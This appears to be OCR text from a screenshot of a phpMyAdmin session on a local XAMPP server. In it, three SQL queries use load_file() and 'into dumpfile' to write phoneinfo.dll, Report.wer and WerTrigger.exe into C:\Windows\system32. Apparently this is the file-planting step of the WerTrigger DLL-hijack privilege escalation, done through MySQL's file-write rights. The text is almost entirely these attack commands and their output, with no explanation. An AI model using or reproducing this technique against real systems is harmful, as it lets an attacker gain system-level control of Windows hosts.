 alhost:8080/phpmyadmin/index.php?route=/server/sql
Server: 127.0.0.1
Databases SQL Status User accounts Export Import Settings Replication Variables
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0011 seconds.)
select load_file('C:\\xampp\\htdocs\\phoneinfo.dll') into dumpfile 'C:\\Windows\\system32\\phoneinfo.dll';
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]
Query results operations
Create view
Bookmark this SQL query
Label: Let every user access this bookmark
Bookmark this SQL query
Error: #1046 No database selected
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0010 seconds.)
select load_file('C:\\xampp\\htdocs\\Report.wer') into dumpfile 'C:\\Windows\\system32\\Report.wer';
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]
Query results operations
Create view
Bookmark this SQL query
Label: Let every user access this bookmark
Bookmark this SQL query
Error: #1046 No database selected
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0016 seconds.)
select load_file('C:\\xampp\\htdocs\\WerTrigger.exe') into dumpfile 'C:\\Windows\\system32\\WerTrigger.exe';